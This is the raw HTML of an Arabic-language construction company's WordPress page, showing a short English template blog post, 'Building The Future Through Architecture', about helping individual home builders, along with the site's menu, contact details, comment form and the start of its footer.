						<div class="elementor-element elementor-element-2564e96 elementor-widget elementor-widget-spacer" data-id="2564e96" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099c57 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c099c57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">عمان , خلدا</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-20dfc8e e-transform e-transform elementor-view-default elementor-widget elementor-widget-icon" data-id="20dfc8e" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-50,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-19,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f5a7ed" data-id="6f5a7ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83089 elementor-widget elementor-widget-spacer" data-id="8d83089" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1873423a elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1873423a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">info@esnnadjo.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-92e5a44 e-transform e-transform elementor-view-default elementor-widget elementor-widget-icon" data-id="92e5a44" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-80,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-19,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fe fe-mail"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61d02992" data-id="61d02992" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c350bf0 elementor-widget elementor-widget-spacer" data-id="c350bf0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d485b7f elementor-align-center e-transform elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d485b7f" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">962065376890+</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4f654a e-transform e-transform elementor-view-default elementor-widget elementor-widget-icon" data-id="f4f654a" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-70,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-19,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-514af6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="514af6b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c0ea8e5" data-id="c0ea8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b9d772 elementor-widget__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="4b9d772" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__slide" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-4b9d772" class="hfe-nav-menu"><li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://esnnadjo.com/" class = "hfe-menu-item">الرئيسية</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">الخدمات<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://esnnadjo.com/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a7%d9%86%d8%b4%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d9%8a%d8%a9/" class = "hfe-sub-menu-item">أعمال الانشاءات الهندسية</a></li>
	<li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://esnnadjo.com/%d8%b3%d9%84%d8%a7%d8%b3%d9%84-%d8%a7%d9%84%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d9%84%d9%88%d8%ac%d8%b3%d8%aa%d9%8a%d8%a7%d8%aa/" class = "hfe-sub-menu-item">سلاسل التوريد واللوجستيات</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://esnnadjo.com/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%81%d9%82/" class = "hfe-sub-menu-item">إدارة المرافق</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://esnnadjo.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%a7%d9%86%d8%a9/" class = "hfe-sub-menu-item">خدمات التشغيل والصيانة</a></li>
</ul>
</li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://esnnadjo.com/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/" class = "hfe-menu-item">مشاريعنا</a></li>
<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://esnnadjo.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class = "hfe-menu-item">من نحن</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://esnnadjo.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class = "hfe-menu-item">اتصل بنا</a></li>
<li id="menu-item-2482-en" class="lang-item lang-item-64 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://esnnadjo.com/" class = "hfe-menu-item">English</a></li>
</ul></nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fb1cdd" data-id="9fb1cdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf4122b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf4122b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d34107" href="https://www.facebook.com/profile.php?id=100070072868208&#038;mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f597e86" href="https://youtube.com/@esnnadjo?feature=shared" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8b71564" href="https://instagram.com/esnnadjo?igshid=MzRlODBiNWFlZA==" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-repeater-item-6b86083" href="https://www.snapchat.com/explore/esnnadjo" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67ad169" data-id="67ad169" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f982690 e-transform elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f982690" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-122,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://esnnadjo.com">
			<img width="280" height="96" src="https://esnnadjo.com/wp-content/uploads/2021/11/logo01.png" class="attachment-full size-full wp-image-2150" alt="" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	    <div id="content-wrap" class="byron-container">
    	
	        <div id="site-content" class="site-content clearfix">
	            <div id="inner-content" class="inner-content-wrap">
				
					
<article id="post-942" class="clearfix post-942 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture">
	
	<div class="inner-content">
		<div class="post-media  clearfix"><img fetchpriority="high" width="770" height="420" src="https://esnnadjo.com/wp-content/uploads/2020/08/blog-12.jpg" class="attachment-byron-post-single size-byron-post-single wp-post-image" alt="" decoding="async" srcset="https://esnnadjo.com/wp-content/uploads/2020/08/blog-12.jpg 770w, https://esnnadjo.com/wp-content/uploads/2020/08/blog-12-535x292.jpg 535w, https://esnnadjo.com/wp-content/uploads/2020/08/blog-12-300x164.jpg 300w, https://esnnadjo.com/wp-content/uploads/2020/08/blog-12-768x419.jpg 768w" sizes="(max-width: 770px) 100vw, 770px" /></div><h1 class="post-title">Building The Future Through Architecture</h1>
<div class="post-meta style-1">
	<div class="post-meta-content">
		<div class="post-meta-content-inner clearfix">
			<span class="post-by-author item"><span class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/b1648443f79664860fd18fcf1990f77dcc0605ed994e352d0c61072916a5233f?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1648443f79664860fd18fcf1990f77dcc0605ed994e352d0c61072916a5233f?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></span> <span class="text-wrap"><span class="text">Written by</span> <a class="name" href="https://esnnadjo.com/ar/author/admin/" title="View all posts by admin">admin</a></span></span><span class="post-date item"><span class="entry-date">أغسطس 16, 2020</span></span>		</div>
	</div>
</div>



<div class="post-content clearfix">		<div data-elementor-type="wp-post" data-elementor-id="942" class="elementor elementor-942" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-900d395 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="900d395" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e019c60" data-id="e019c60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee58833 elementor-widget elementor-widget-text-editor" data-id="ee58833" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>While the general perception is to own a ready-to-move home built by a developer, there are several who look to construct their own house customised to one’s requirements. Now, that may not be an easy task for all as it takes a lot of things into account.</p><p>Building a home often seems a daunting task due to the number of variables involved: budget, size, building materials, etc. Byron is one company that has empowered Individual Home Builders (IHBs) with information and knowledge to build their dream home.</p><blockquote><p>The primary objective is to provide knowledge, share expertise, make them aware of the latest and innovative products, give them financial guidance in a more systematic and authentic manner.</p></blockquote><p>The emphasis is on the needs and requirements of the IHBs and endowing them to be the architect of their dream homes. As the world is grappling with a pandemic forcing everyone to be at home; providing intelligent, inclusive and strategic solutions to consumers within the comfort of their homes is what is offered by this company.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</div>
	
	
<div class="post-next-previous">
        <div class="link-wrap previous clearfix">
        <div class="thumb"><img width="140" height="140" src="https://esnnadjo.com/wp-content/uploads/2020/08/blog-13-140x140.jpg" class="attachment-byron-post-widget size-byron-post-widget wp-post-image" alt="" decoding="async" srcset="https://esnnadjo.com/wp-content/uploads/2020/08/blog-13-140x140.jpg 140w, https://esnnadjo.com/wp-content/uploads/2020/08/blog-13-100x100.jpg 100w, https://esnnadjo.com/wp-content/uploads/2020/08/blog-13-150x150.jpg 150w" sizes="(max-width: 140px) 100vw, 140px" /></div>
        <div class="text">
            <h3 class="title">
                <a href="https://esnnadjo.com/is-there-still-a-market-for-value-add-construction-2/">
                    Is There Still A Market For Value-Add Construction?                </a>
            </h3>

            <a class="link" href="https://esnnadjo.com/is-there-still-a-market-for-value-add-construction-2/">Prev Post</a>
        </div>
    </div>
    
        <div class="link-wrap next clearfix">
        <div class="thumb"><img width="140" height="140" src="https://esnnadjo.com/wp-content/uploads/2020/08/blog-03-140x140.jpg" class="attachment-byron-post-widget size-byron-post-widget wp-post-image" alt="" decoding="async" srcset="https://esnnadjo.com/wp-content/uploads/2020/08/blog-03-140x140.jpg 140w, https://esnnadjo.com/wp-content/uploads/2020/08/blog-03-100x100.jpg 100w, https://esnnadjo.com/wp-content/uploads/2020/08/blog-03-150x150.jpg 150w" sizes="(max-width: 140px) 100vw, 140px" /></div>
        <div class="text">
            <h3 class="title">
                <a href="https://esnnadjo.com/whats-next-for-contech-construction/">
                    What’s Next For Contech &#038; Construction?                </a>
            </h3>

            <a class="link" href="https://esnnadjo.com/whats-next-for-contech-construction/">Next Post</a>
        </div>
    </div>
    </div>



</article><!-- /.hentry -->
					
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/building-the-future-through-architecture-2/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://esnnadjo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><fieldset class="message-wrap">
											<textarea id="comment-message" name="comment" rows="8" tabindex="4" placeholder="Comment"></textarea>
										</fieldset><fieldset class="name-wrap">
					<input type="text" id="author" name="author" tabindex="1" placeholder="Name" value="" size="32" aria-required='true'>
				</fieldset>
<fieldset class="email-wrap">
					<input type="text" id="email" name="email" tabindex="2" placeholder="Email" value="" size="32" aria-required='true'>
				</fieldset>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-reply" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='942' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<!-- // if comments_open(). -->
</div><!-- /.comments-area -->

				
	            </div><!-- /#inner-content -->
	        </div><!-- /#site-content -->
                    </div><!-- /#content-wrap -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4024" class="elementor elementor-4024" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-27d6fe83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27d6fe83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a95eb71" data-id="5a95eb71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad1dadb elementor-widget elementor-widget-spacer" data-id="ad1dadb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c077b3 elementor-widget elementor-widget-spacer" data-id="7c077b3" data-element_type="widget" data-widget_type="spacer.default">
